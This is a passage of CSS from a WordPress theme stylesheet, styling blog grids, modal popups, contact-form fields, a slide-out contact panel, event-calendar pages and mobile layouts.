.content-area .vc_grid .blog-detailed-grid .vc_grid-filter {
margin-bottom: 0;
}
.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,
.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before {
position: absolute;
top: 15px;
left:15px;
opacity: 0;
right: 15px;
bottom: 15px;
border-radius: 0px;
-webkit-transition: opacity 0.2s cubic-bezier(0.3,0.58,0.55,1);
transition: opacity 0.2s cubic-bezier(0.3,0.58,0.55,1);
font-family: 'sway-font';
content: '\e871';
font-size: 48px;
font-weight: normal;
color: #fff;
text-align: center;
display: flex;
align-items: center;
justify-content: center;
display: none;
}
.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before {
display: none;
}
.content-area .vc_grid .vc_gitem-animated-block:hover .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,
.content-area .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn:hover .vc_gitem-zone.vc_gitem-zone-a:before {
opacity: 0.9;
}
.content-area .vc_grid-item-mini .vc_gitem-zone-c h4 {
text-align: center!important;
}
.content-area .vc_grid .vc_gitem-zone-c .vc_general {
background-color: transparent;
}
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover {
-webkit-transform: translate3d(0, -3px, 0);
transform: translate3d(0, -3px, 0);
-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .15);
box-shadow: 0 8px 25px rgba(0, 0, 0, .15);
}
.content-area .vc_masonry_grid {
min-height: 415px;
}
.content-area .vc_basic_grid .vc_grid .vc_col-sm-4 .vc-gitem-zone-height-mode-auto {
min-height: 250px;
}
.content-area .vc_basic_grid .vc_grid .vc_col-sm-3 .vc-gitem-zone-height-mode-auto {
min-height: 200px;
}
.content-area .vc_basic_grid .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
text-align: left!important;
}
.content-area .vc_basic_grid .vc_grid .vc_gitem-zone-c .vc_gitem-link {
margin-left: 0;
}
.content-area .vc_basic_grid .vc_grid-item-mini .vc_custom_heading.vc_gitem-post-data-source-post_excerpt {
display: block;
}
.content-area .vc_basic_grid .vc_grid-item-mini .vc_custom_heading.vc_gitem-post-data-source-post_excerpt p {
margin-bottom: 20px;
}
.blog-detailed-grid .vc_custom_heading.vc_gitem-post-data-source-post_excerpt {
margin-top: 20px;
margin-bottom: 0;
}
.content-area .vc_basic_grid .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before {
content: "\e8a0";
}
.content-area .vc_basic_grid .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.blog-detailed-grid {
box-shadow: none;
border: 1px solid #e7e7e7;
}
.content-area .vc_basic_grid .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.blog-detailed-grid:hover {
box-shadow: 0 10px 35px rgba(38, 41, 77, 0.1);
}  .modalDialog {
position: fixed;
font-family: Arial, Helvetica, sans-serif;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: #000;
background: rgba(0, 0, 0, 0.8);
z-index: 99999;
opacity: 0;
-webkit-transition: opacity 400ms ease-in;
-moz-transition: opacity 400ms ease-in;
-o-transition: opacity 400ms ease-in;
transition: opacity 400ms ease-in;
pointer-events: none;
}
.modalDialog:target {
opacity: 1;
pointer-events: auto;
}
.modalDialog .modalContent {
width: 600px;
position: relative;
margin: 10% auto;
padding: 5px 20px 13px 20px;
background-color: #fff;
}
.closeModal {
background-color: #606061;
color: #FFFFFF;
line-height: 25px;
position: absolute;
right: -12px;
text-align: center;
top: -10px;
width: 24px;
text-decoration: none;
font-weight: bold;
-webkit-border-radius: 12px;
-moz-border-radius: 12px;
border-radius: 12px;
-moz-box-shadow: 1px 1px 3px #000;
-webkit-box-shadow: 1px 1px 3px #000;
box-shadow: 1px 1px 3px #000;
}
.closeModal:hover {
background-color: #00d9ff;
}
#popup-modal {
z-index: 10001;
background-color: rgba(245, 245, 245, 0.85);
cursor: pointer;
}
#popup-modal.in {
visibility: visible;
align-items: center;
}
#popup-modal .close {
position: absolute;
background-color: #fff;
right: 20px;
top: 20px;
z-index: 999;
border-radius: 90px;
height: 20px;
width: 20px;
outline: none;
font-size: 15px;
text-shadow: none;
opacity: 1;
color: #1f1f1f;
text-align: center;
transition: 0.25s;
font-weight: bold;
font-family: arial;
}
#popup-modal .modal-content .wpforms-container {
z-index: 10;
position: relative;
}
#popup-modal .modal-content .wpforms-field-label {
color: #fff;
}
@media (max-width: 960px) {
#popup-modal .close {
font-size: 22px;
top: 10px;
right: 10px;
}
}
#popup-modal.in .modal-content {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
opacity: 1;
}
#popup-modal .modal-content {
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-ms-transform: scale(0.7);
transform: scale(0.7);
opacity: 0;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
overflow: hidden;
transition: all 0.2s;
width: 1100px;
left: 50%;
margin-left: -550px;
position: fixed;
border: none;
box-shadow: none;
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
border-radius: 7px;
cursor: default;
top: 50%;
margin-top: -242px;
}
.modal-backdrop {
z-index: 2000;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
transition: all 0.2s;
background-color: #B7BBC5;
display: none;
}
.modal-backdrop.in {
opacity: 0.7;
}
#popup-modal .modal-content h2 {
text-align: left;
font-style: normal;
margin-bottom: 25px;
margin-top: 0;
}
.modal-subheading {
margin-bottom: 38px;
}
.modal-content-inner {
padding: 100px;
padding-bottom: 74px;
height: 100%;
right: 0;
background-size: cover;
}
.modal-content-inner p {
text-align: center;
line-height: 1.6;
margin: 0;
}
div.wpforms-container-full .wpforms-form input[type=email],
div.wpforms-container-full .wpforms-form input[type=number],
div.wpforms-container-full .wpforms-form input[type=search],
div.wpforms-container-full .wpforms-form input[type=text],
div.wpforms-container-full .wpforms-form input[type=url],
div.wpforms-container-full .wpforms-form select,
div.wpforms-container-full .wpforms-form textarea,
.upper-footer select,
.wpb_wrapper #loginform .input,
.woocommerce-product-search .search-field,
.search-form .search-field,
.wpcf7 input[type="date"],
.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-number, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select {
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
width: 100%;
box-sizing: border-box;
min-width: 100%;
border: none;
margin-bottom: 10px;
background-color: #fff;
box-shadow: none;
font-size: inherit;
letter-spacing: 0;
outline: none;
line-height: 55px;
height: 55px;
padding: 0 20px;
text-align: left;
font-family: inherit;
border-radius: 0px;
font-weight: 400;
letter-spacing: 0.01em;
}
div.wpforms-container-full .wpforms-form .wpforms-field-label {
font-weight: 600;
font-size: inherit;
margin: 0 0 5px 0;
padding: 0 30px;
}
div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit] {
-webkit-transition: 0.2s !important;
-moz-transition: 0.2s !important;
-ms-transition: 0.2s !important;
-o-transition: 0.2s !important;
transition: 0.2s !important;
text-align: center;
height: 46px;
border-radius: 0;
font-weight: 700;
padding: 0;
margin: auto;
display: table;
box-sizing: border-box;
line-height: 46px;
outline: none;
cursor: pointer;
background-color: transparent;
width: auto;
min-width: 150px;
width: 100%;
border: none;
color: #fff;
background-color: transparent;
height: 50px;
line-height: 24px;
font-weight: 700;
font-size: 14px;
letter-spacing: 1px;
}
.wpforms-confirmation-container-full, div[submit-success] > .wpforms-confirmation-container-full:not(.wpforms-redirection-message) {
border: none;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover {
background-color: transparent;
}
div.wpforms-container-full .wpforms-form .wpforms-submit-container {
padding: 0;
}
div.wpforms-container-full .wpforms-form input:focus, div.wpforms-container-full .wpforms-form textarea:focus, div.wpforms-container-full .wpforms-form select:focus {
border: none;
}
div.wpforms-container-full .wpforms-form .wpforms-field {
padding: 0;
}
.footer_widget ul.sub-menu,
.footer_widget ul.children {
padding-left: 15px;
}
.wpcf7 .wpcf7-select  {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
background-color: #f5f5f5;
background-image: url(//comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/images/icons/select-arrow.png);
background-repeat: no-repeat;
background-position: 95% center;
}
.kd-contact-form.white-input-bg .wpcf7-select  {
background: #fff url(//comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/images/icons/select-arrow.png) 95% center no-repeat!important;
}
.container .cf-section .col-xs-12,
.container .cf-section .col-sm-12 {
padding-left: 5px;
padding-right: 5px;
}
.container .cf-section h5 {
font-size: 18px;
margin-left: 5px;
}
.container .cf-section {
margin-bottom: 30px;
}
div.wpcf7-mail-sent-ng { float: left; padding: 20px; color: #000; line-height: 1.4em; }
.inline-cf .wpcf7-form p {
display: flex;
width: 100%;
}
.blog-subscribe-wrapper .inline-cf .wpcf7-form-control-wrap {
margin-bottom: 0;
display: inline-block;
}
.blog-subscribe-wrapper .inline-cf .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
margin-top: 15px;
margin-bottom: -3px;
width: 100%;
}
.inline-cf .wpcf7-form-control-wrap {
flex: 1 1 auto;
display: inline-flex;
width: auto;
margin-right: 0;
margin-right: 10px;
}
.inline-cf label .wpcf7-form-control-wrap {
display: block;
width: auto;
float: right;
width: calc(100% - 200px);
}
.inline-cf .wpcf7 .wpcf7-submit {
flex: 0 0 auto;
width: auto;
}
@media (min-width: 960px) {
#footer .col-lg-2-4 {
width: 20%;
}
.admin-bar .entry-header .header-overlay {
top: 10px;
}
.inline-cf .wpcf7 .wpcf7-submit {  }
.inline-cf .wpcf7-form-control-wrap input {
margin-bottom:0; }
}
.inline-cf .wpcf7-form-control-wrap input {}
.wpcf7-form-control-wrap input[type="checkbox"] {
margin: 0;
margin-right: 5px;
}
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item {
margin-right: 20px;
}
.wpcf7-form-control-wrap .wpcf7-checkbox {
font-weight:500;
line-height: 1;
}
.blog-subscribe-wrapper .inline-cf {max-width:50%;}
.blog-subscribe-wrapper .wpcf7-form {padding-bottom: 35px;}
.blog-subscribe-wrapper .inline-cf .wpcf7-form-control-wrap input[type="email"],
.blog-subscribe-wrapper .inline-cf .wpcf7-form-control-wrap input[type="text"] {border-right: 1px solid #e7e7e7!important;border: 1px solid #e7e7e7;background-color: #ffffff;line-height: 55px;height: 55px;padding-left: 18px;font-size: 16px;}
.blog-subscribe-wrapper .inline-cf .wpcf7 .wpcf7-submit {height: 55px;margin-left: 10px;margin-top: 0;}
.wpcf7 .wpcf7-acceptance,
.blog-subscribe-wrapper .wpcf7-acceptance {
color: #acacac;
font-size: 14px;
}
.wpcf7 .acceptance-subscribe,
.blog-subscribe-wrapper .acceptance-subscribe {
position: absolute;
bottom: 0;
}
.wpcf7 .acceptance-subscribe {
bottom: -35px;
white-space: nowrap;
}
.widget .wpcf7 .acceptance-subscribe {
text-overflow: ellipsis;
position: relative;
bottom: 0;
overflow: hidden;
white-space: inherit;
}
.wpcf7 .acceptance-subscribe label,
.blog-subscribe-wrapper .wpcf7-form label {
margin-bottom: 0;
margin-left: 3px;
}
div.wpforms-container-full .wpforms-form input[type=email],
div.wpforms-container-full .wpforms-form input[type=number],
div.wpforms-container-full .wpforms-form input[type=search],
div.wpforms-container-full .wpforms-form input[type=text],
div.wpforms-container-full .wpforms-form input[type=url],
div.wpforms-container-full .wpforms-form select,
div.wpforms-container-full .wpforms-form textarea,
.wpcf7 .wpcf7-select,
.wpcf7-form textarea,
.wpb_wrapper #loginform .input,
.wpcf7 input[type="date"],
.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select,
.modal-content-inner .wpcf7 .wpcf7-text, .modal-content-inner .wpcf7 .wpcf7-email {
border: none;
background-color: #f5f5f5;
}
.cf-with-border .wpcf7-select,
.cf-with-border textarea,
.cf-with-border input[type="date"],
.cf-with-border .wpcf7-text,
.cf-with-border .wpcf7-email,
.cf-with-border .wpcf7-select {
border: 1px solid #e7e7e7
}
.modal-content-inner .wpcf7-form-control-wrap textarea,
.modal-content-inner .wpcf7 .wpcf7-text, .modal-content-inner .wpcf7 .wpcf7-email,
.kd-contact-form.white-input-bg .wpcf7-form input[type="date"],
.kd-contact-form.white-input-bg .wpcf7-form select,
.kd-contact-form.white-input-bg .wpcf7-form textarea,
.kd-contact-form.white-input-bg .wpcf7 .wpcf7-text,
.kd-contact-form.white-input-bg .wpcf7 .wpcf7-email
{
background-color: #fff;
}
body.maintenance-mode .wpcf7 .wpcf7-text,
body.maintenance-mode .wpcf7 .wpcf7-email,
.kd-contact-form.transparent-input-bg .wpcf7-form input[type="date"],
.kd-contact-form.transparent-input-bg .wpcf7-form select,
.kd-contact-form.transparent-input-bg .wpcf7-form textarea,
.kd-contact-form.transparent-input-bg .wpcf7 .wpcf7-text,
.kd-contact-form.transparent-input-bg .wpcf7 .wpcf7-email
{
background-color: rgb(255 255 255 / 0.2);
border: 1px solid rgb(255 255 255 / 0.35);
color: #fff;
}
.kd-contact-form.transparent-input-bg .wpcf7 .wpcf7-text::-webkit-input-placeholder { color: #fff },
.kd-contact-form.transparent-input-bg .wpcf7 .wpcf7-text::-moz-placeholder { color: #fff },
.kd-contact-form.transparent-input-bg .wpcf7 .wpcf7-email::-webkit-input-placeholder { color: #fff },
.kd-contact-form.transparent-input-bg .wpcf7 .wpcf7-email::-moz-placeholder { color: #fff },
.modal-content-inner .wpcf7-form-control-wrap textarea,
.modal-content-inner .wpcf7 .wpcf7-text, .modal-content-inner .wpcf7 .wpcf7-email,
.kd-contact-form.white-input-bg.full-width-cf .wpcf7-form textarea,
.kd-contact-form.white-input-bg.full-width-cf .wpcf7-form .wpcf7-submit,
.kd-contact-form.white-input-bg.full-width-cf .wpcf7-form input[type="date"],
.kd-contact-form.white-input-bg.full-width-cf .wpcf7-form select,
.kd-contact-form.white-input-bg.full-width-cf .wpcf7-form textarea,
.kd-contact-form.white-input-bg.full-width-cf .wpcf7 .wpcf7-text,
.kd-contact-form.white-input-bg.full-width-cf .wpcf7 .wpcf7-email
{
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.075);
}
.wpb_wrapper #loginform p {
margin-bottom: 0;
}
.wpb_wrapper #loginform label {
font-weight: 500;
margin: 10px 0 20px 0;
color: #39364e;
}
.wpb_wrapper #loginform .login-username label,
.wpb_wrapper #loginform .login-password label {
margin: 0;
margin-bottom: 5px;
font-weight: 500;
color: #39364e;
}
.wpcf7 input[type="date"] {
line-height: 48px;
}
.modal-content-inner .wpcf7-form-control-wrap {
margin: 0;
width: 100%;
}
.modal-content-inner {
position: relative;
}
.modal-content-inner .wpcf7 {
position: relative;
z-index: 10;
width: 100%;
}
.modal-content-inner::after {
display: block;
content: '';
position: absolute;
width: 100%;
height: 100%;
background-color: rgb(0 0 0 / 35%);
top: 0;
left: 0;
}
.wpcf7 input[type="date"]::-webkit-inner-spin-button {
display: none;
-webkit-appearance: none;
}
.wpcf7-form textarea,
#commentform textarea, #single-page .wpcf7-form-control-wrap textarea {
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
letter-spacing: 0;
box-shadow: none;
outline: none;
display: block;
padding: 0 20px;
text-shadow: none;
resize: none;
max-height: 120px;
width: 100%;
margin: 0;
text-align: left;
padding-top: 15px;
min-width: auto;
margin-bottom: 14px;
}
.wpcf7-form textarea {
margin-bottom: 3px;
}
.kd-contact-form.white-label-color .wpcf7-response-output,
.kd-contact-form.white-label-color .wpcf7-list-item-label {
color: white;
}
#commentform textarea {
margin-bottom: 0;
height: 150px;
margin-right: 0;
display: block;
padding: 20px;
background-color: #f5f5f5;
border: none;
border-radius: 5px;
}
.modal-content-inner .wpcf7-form-control-wrap {
width: 100%;
margin: 0;
margin-bottom: 0;
}
.modal-content-inner .wpcf7-form-control-wrap textarea:focus, .modal-content-inner .wpcf7 .wpcf7-text:focus, .modal-content-inner .wpcf7 .wpcf7-email:focus {
background-color: #fff;
}
.modal-content-inner .wpcf7-submit {
margin-bottom: 0;
display: block;
border: none;
width: 100%;
}
.modal-content-inner div.wpcf7 img.ajax-loader {
display: none;
}
.modal-content-inner:before {
width: 0px;
content: '-';
text-indent: -9999px;
display: block;
height: 0px;
position: absolute;
z-index: 9999;
top: 50%;
margin-top: -6px;
left: -12px;
border-top: 12px solid transparent;
border-bottom: 12px solid transparent;
display: none;
}
.modal-content-contact {
padding: 95px 100px 0px 100px;
}
.modal-content-contact h2 {
margin-top: 0;
}
.modal-content-contact p{
margin-bottom: 40px; }
.modal-content-contact .key-icon-box.icon-left.icon-default .fa {
float: none;
margin-right: 10px;
margin-bottom: 0;
font-size: 18px;
font-weight: 700;
color: inherit;
line-height: 30px;
width: 20px;
display: inline-flex;
margin-bottom: 10px;
}
.modal-content-contact .key-icon-box .service-heading {
text-transform: lowercase;
font-size: 15px;
float: none!important;
display: inline-block;
font-weight: 500;
margin-bottom: 0;
}
.modal-content-contact .key-icon-box .service-heading a {
transition: 0.25s;
}  #single-page .bbp-login-form {
padding: 30px;
border-radius: 0px;
border: 1px solid #eaeaea;
padding-bottom: 0;
background-color: #f5f5f5;
margin-top: 50px;
margin-bottom: 10px;
}
#single-page .right-sidebar .bbp-login-form {padding: 0;border: none;margin: 0;}
#single-page .bbp-login-form .bbp-template-notice {
border-width: 1px;
border-style: solid;
padding: 15px;
margin: 0;
border-radius: 0;
background-color: #fff;
clear: both;
text-align: left;
margin-bottom: 20px;
padding-bottom: 7px;
}
#single-page .bbp-login-form .bbp-username input,
#single-page .bbp-login-form .bbp-email input {
border: 1px solid #eaeaea;
margin-bottom: 0;
background-color: #fff;
width: 100%;
height: 50px;
line-height: 50px;
padding: 0 20px;
}  .panel-screen-overlay {
display: none;
position: fixed;
left: 0;
right: 0;
top: 0;
bottom: 0;
background-color: rgba(0,0,0,0.2);
z-index: 1100;
}
.panel-screen-overlay.active {
display: block;
}
.kd-side-panel {
z-index: 1200;
}
.kd-panel-header .kd-panel-title {
font-weight: 600;
padding: 40px 0px;
border-bottom: 1px solid #e7e7e7;
font-size: 21px;
margin: 0 50px;
margin-bottom: 40px;
}
.kd-panel-header .kd-panel-subtitle {
position: relative;
margin: 0;
padding: 0px 50px 40px 50px;
padding-bottom: 36px;
font-size: 16px;
line-height: 1.5;
}
.kd-panel-header .key-icon-box.icon-left.icon-default {
display: flex;
flex-flow: row wrap;
align-items: center;
justify-content: flex-start;
}
.kd-panel-header .key-icon-box.icon-left.icon-default h4 {
margin: 0;
}
.kd-panel-header .kd-panel-phone-email {
padding-left: 50px;
padding-bottom: 30px;
}
.kd-panel-header .kd-panel-email {
padding-top: 0;
}
.kd-panel-header .key-icon-box.icon-left.icon-default .fa {
margin-bottom: 0;
margin-right: 20px;
font-size: 28px;
}
.kd-side-panel .kd-panel-wrapper {
-ms-transition: all 0.4s;
-webkit-transition: all 0.4s;
transition: all 0.4s;
-ms-transform: translateX(101%);
-webkit-transform: translateX(101%);
transform: translateX(101%);
position: fixed;
max-width: 100vw;
width: 470px;
left: auto;
right: 0;
bottom: 0;
top: 0;
background-color: #fff;
overflow: auto;
z-index: 100000;
}
.kd-panel-header {
min-height: calc(100vh - 125px);
height: auto;
}
.kd-side-panel div.wpforms-container-full .wpforms-form input[type=email],
.kd-side-panel div.wpforms-container-full .wpforms-form input[type=number],
.kd-side-panel div.wpforms-container-full .wpforms-form input[type=search],
.kd-side-panel div.wpforms-container-full .wpforms-form input[type=text],
.kd-side-panel div.wpforms-container-full .wpforms-form input[type=url],
.kd-side-panel div.wpforms-container-full .wpforms-form select,
.kd-side-panel div.wpforms-container-full .wpforms-form textarea,
.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-text,
.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-text,
.kd-side-panel .kd-panel-wrapper .wpcf7 textarea,
.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-select {
border: 1px solid #e7e7e7;
}
.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-submit {
width:100%;
}
.kd-side-panel.active .kd-panel-wrapper {
-ms-transform: translateX(0);
-webkit-transform: translateX(0);
transform: translateX(0);
}
.kd-side-panel .kd-panel-contact {
position: relative;
padding: 0 50px 22px 50px;
}
.kd-side-panel .kd-panel-contact .wpcf7-form-control-wrap {
margin: 0;
}
.kd-side-panel.btn-hover-1 .kd-panel-contact .wpcf7 .wpcf7-submit:hover {
background-color: transparent;
}
.kd-side-panel .kd-panel-contact .acceptance-subscribe {
left: 0;
white-space: inherit
}
.kd-panel-social-list {
position: relative;
width: 100%;
margin: 20px 0;
padding: 0;
}
.kd-panel-phone:after, .kd-panel-email:after {
display: block;
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: 1;
-webkit-transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
z-index: -1;
border: 1px solid #e7e7e7;
background: transparent!important;
display: none;
}
.modal-content-contact .redux-social-media-list .fab,
.kd-panel-social-list .redux-social-media-list .fab {
margin: auto;
font-size: 14px;
-webkit-transition: color 0.3s cubic-bezier(0.25, 1, 0.2, 1);
-moz-transition: color 0.3s cubic-bezier(0.25, 1, 0.2, 1);
-o-transition: color 0.3s cubic-bezier(0.25, 1, 0.2, 1);
transition: color 0.3s cubic-bezier(0.25, 1, 0.2, 1);
line-height: 30px;
}
.kd-panel-phone, .kd-panel-email {
font-size: 13px;
line-height: 30px;
margin-bottom: 10px;
padding: 0 20px;
display: inline-flex;
position: relative;
-webkit-transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
border: 1px solid #e7e7e7;
}
.kd-panel-phone {
margin-right: 6px;
}
.kd-panel-phone .far, .kd-panel-email .far,
.kd-panel-phone .fa, .kd-panel-email .fa {
font-size: 14px;
margin-right: 10px;
line-height: 30px;
float: left;
-webkit-transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}
.kd-panel-phone a, .kd-panel-email a {
-webkit-transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}
.kd-panel-phone:hover .fa, .kd-panel-email:hover .fa,
.kd-panel-phone:hover a, .kd-panel-email:hover a,
.kd-panel-social-list .redux-social-media-list a:hover .fab {
color: #fff!important;
}
.kd-panel-phone:hover:after, .kd-panel-email:hover:after,
.kd-panel-social-list .redux-social-media-list a:hover:after {
opacity: 1;
}
.kd-panel-social-list .redux-social-media-list {
display: flex;
flex-flow: row wrap;
align-items: center;
justify-content: center;
width: 100%;
}
.kd-side-panel .panel-close {
position: absolute;
right: 50px;
top: 43px;
background-color: transparent;
border: 0;
font-size: 20px;
padding: 0;
}
.kd-side-panel .panel-close .fa {
transition: 0.25s;
}
.kd-side-panel .panel-close:hover {
opacity: 1;
}
.kd-side-panel .panel-close:focus {
outline: 0;
}  .entry-header.blog-header.events-calendar-header {
background: #fff!important;
padding-bottom: 0!important;
}
.theme-sway .tribe-common--breakpoint-medium.tribe-common .tribe-common-l-container {
padding-left: 25px!important;
padding-right: 25px!important;
}
.theme-sway .tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container {
padding-top: 0px!important;
}
.theme-sway .events-archive footer.entry-header, .events-archive footer.entry-meta, .events-archive header.entry-header, .events-archive header.entry-meta, .events-archive span.edit-link, .single-tribe_events footer.entry-header, .single-tribe_events footer.entry-meta, .single-tribe_events header.entry-header, .single-tribe_events header.entry-meta, .single-tribe_organizer footer.entry-header, .single-tribe_organizer footer.entry-meta, .single-tribe_organizer header.entry-header, .single-tribe_organizer header.entry-meta, .single-tribe_venue footer.entry-header, .single-tribe_venue footer.entry-meta, .single-tribe_venue header.entry-header, .single-tribe_venue header.entry-meta {
display: block!important;
}
.theme-sway.single-tribe_events .tribe-events-single-event-title {
font-size: 60px!important;
line-height: 78px!important;
margin: 0!important;
padding: 0!important;
}
.tribe-events .tribe-events-c-ical__link:before {
display: none!important;
}
.single-tribe_events .tribe-events-schedule {
background: none;
border: none;
}
.navbar.navbar-default .menubar .topbar-search.mobile-search {
display: none;
}
#wrapper .tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container {
padding-top: 0;
padding-left: 25px;
padding-right: 25px;
}
#wrapper .tribe-common .tribe-common-h7,#wrapper .tribe-common .tribe-common-h8 {
color: #fff;
opacity: 1;
}
#wrapper #tribe-events-pg-template {
padding-top: 0;
}  @media (max-width:959px) {
.upper-footer .container {
padding-left: 0;
padding-right: 0;
}
.footer-widget-column.text-right,
.footer-widget-column.text-right .widget-title,
.footer-widget-column.text-center,
.footer-widget-column.text-center .widget-title {
text-align: left;
}
#posts-content.blog-minimal-grid .type-portfolio,
#posts-content.blog-detailed-grid .type-portfolio {
width:100%;
margin-left: 0;
margin-right: 0;
padding-top: 0;
}
#posts-content .type-portfolio .blog-single-title {
font-size: 22px;
}
.upper-footer .footer-widget-column:first-child {
padding-left: 15px;
}
.upper-footer .footer-widget-column:last-child {
padding-right: 15px;
}
.lower-footer.copyright-justify .container span {
display: block;
}
#footer.fullwidth-footer .container {
padding-left: 15px;
padding-right: 15px;
}
.related-content .portfolio img, .single-post #posts-content .related-posts img {
width: 100%;
}
.related-content .portfolio {
margin-bottom: 20px;
}
.responsive-zigzag { display: flex; flex-flow: column wrap; }
.responsive-zigzag .zigzag-image { order: 2; }
.portfolio .entry-categories ul, .post .entry-categories ul {
padding-left: 25px;
padding-right: 25px;
}
.kd_counter_units,
.kd_number_string {
font-size: max(38px, 18px)!important
}
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item {
margin-bottom: 15px;
}
.topbar #menu-topbar-menu li, .navbar-topbar li {
margin-right: 0;
border:none;
}
.tb-border-design .topbar-left-content {
border-right: none;
}
.topbar #menu-topbar-menu li, .navbar-topbar li {
font-size: 12px;
}
.blog-subscribe-wrapper {
margin-bottom: 80px;
padding: 35px;
}
.woo-entry-wrapper, .related-posts .post .entry-wrapper, .related-content .portfolio .entry-wrapper, #posts-content.blog-detailed-grid .entry-wrapper, #wrapper .blog-detailed-grid .entry-wrapper, #posts-content.blog-minimal-grid .entry-wrapper {
padding: 25px;
}
.blog-subscribe-wrapper .inline-cf {
max-width: 100%;
}
.blog-subscribe-wrapper p.blog-subscribe-subtitle {
white-space: inherit;
margin-bottom: 25px;
}
.blog-subscribe-wrapper .inline-cf .wpcf7 .wpcf7-submit {
margin: 0;
width: 100%;
}
.blog-subscribe-wrapper .acceptance-subscribe {
left: 0;
}
.blog-subscribe-wrapper h4 {
font-size: 28px;
margin-bottom: 20px;
line-height: 1.3;
}
.blog-subscribe-background {
display: none;
}
#footer.blog-subscribe-form .upper-footer {
padding-top: 80px;
}
.upper-footer .col-lg-4 {
padding-left: 15px;
}
.kd-panel-phone, .kd-panel-email {
margin-bottom: 10px;
}
.blog-header-form .wpcf7 .wpcf7-submit {
max-width: 150px!important;
padding: 0;
}
.navbar.navbar-default .menubar .topbar-search {
display: none;
}
#single-page blockquote p, blockquote p { margin: 0; }
#single-page blockquote:before { float: none; margin-right: 0; }
.entry-header .blog-title-left .section-subheading {
text-align:left;
margin-left:0;
}
.single-post-layout-two .blog-single-content {
margin-top: 30px;
}
.single-post-layout-one #comments, .single-post-layout-two #comments {
max-width: 100%;
padding: 0;
}
.author-desc p, #comments .comment .comment-content {
padding-left: 0;
}
.author-box-wrapper .author-desc {margin-bottom: 20px;}
.kd_vc_parallax .parallax-overlay {background-size: cover!important;}
.kd-calltoaction .cta-text p br,
.vc_custom_heading br {display: none;}
.main-nav-center #logo {
width: auto!important;
}
.admin-bar .navbar.navbar-default {
top: 46px;
}
.container .vc_row-has-padding-left {
padding-left: 15px!important;
}
.container .vc_row-has-padding-right {
padding-right: 15px!important;
}
#primary .hide-bg-on-mobile,
#primary .hide-bg-on-mobile.wpb_column .vc_column-inner,
.hide-bg-on-mobile {
background-image: none!important;
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date p {
margin-bottom: 0 !important;
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date {
width: auto !important;
}
.modal-content-inner .wpcf7-response-output {
display: none;
}
.modal-content-contact {
padding: 20px;
}
.related-posts .post .entry-wrapper, #posts-content.blog-detailed-grid .entry-wrapper, #wrapper .blog-detailed-grid .entry-wrapper, #posts-content.blog-minimal-grid .entry-wrapper {
margin-left: 15px;
margin-right: 15px;
}
#posts-content.blog-minimal-grid .entry-wrapper {
padding-left:15px;
padding-right: 15px;
}
#wrapper .blog-detailed-grid .entry-wrapper {margin: 0;}
.blog #wrapper .blog-detailed-grid .entry-wrapper {margin: 0 15px;padding-left: 15px;padding-right: 15px;}
.related-posts .post .entry-wrapper {margin-left:0; margin-right:0;}
#posts-content.blog-detailed-grid .post img, #posts-content.blog-minimal-grid .post img {
margin-bottom:0;
margin-left:15px;
margin-right:15px;
width: 100%;
max-width: calc(100% - 30px)
}
#posts-content.blog-img-left-list .post,
#posts-content.blog-img-left-list .BlogFullWidth .post {
